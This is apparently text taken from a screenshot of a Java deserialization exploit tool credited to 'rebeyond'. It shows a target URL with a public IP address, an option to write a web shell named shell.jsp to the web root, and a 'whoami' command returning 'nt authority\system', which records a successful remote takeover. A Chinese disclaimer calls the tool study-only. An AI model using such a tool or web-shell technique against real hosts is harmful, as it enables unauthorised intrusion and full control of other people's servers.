 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://219.143.252.185:90
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
nt authority\system
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org